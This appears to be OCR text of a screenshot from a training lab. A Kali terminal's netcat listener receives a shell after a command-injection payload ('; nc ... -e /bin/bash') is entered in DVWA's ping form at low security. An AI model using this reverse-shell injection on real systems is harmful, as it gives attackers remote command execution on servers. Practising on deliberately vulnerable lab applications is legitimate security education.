 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.159.132] from (UNKNOWN) [192.168.159.131] 51662
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Damn Vulnerable Web A
192.168.159.131/dvwa/vulnerabilities/exec/#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
).0.1; nc 192.168.159.132 4444 -e /bin/bash submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.012 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.010/0.012/0.014/0.001 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
192.168.159.131